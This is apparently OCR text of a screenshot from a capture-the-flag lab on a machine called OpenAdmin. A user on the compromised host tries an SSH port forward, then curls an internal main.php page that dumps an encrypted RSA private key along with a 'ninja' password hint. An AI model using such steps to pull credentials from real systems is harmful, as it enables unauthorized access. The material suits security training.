 kali2021 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Problem loa... jimmy@ope... 11:43 PM 100%
jimmy@openadmin: /home
Archivo Acciones Editar Vista Ayuda
kali@kali...scritorio × jimmy@ope...in: /home × kali@kali: ~...ew/OpenAdmin × kali@kali...scritorio ×
jimmy@openadmin:/var/www/internal$ curl localhost:52486/main.php
curl: (7) Failed to connect to localhost port 52486: Connection refused
jimmy@openadmin:/var/www/internal$ ssh -L 4444:127.0.0.1:52946 root@10.10.14.2
^C
jimmy@openadmin:/var/www/internal$ cd /home
jimmy@openadmin:/home$ curl http://127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
Right Ctrl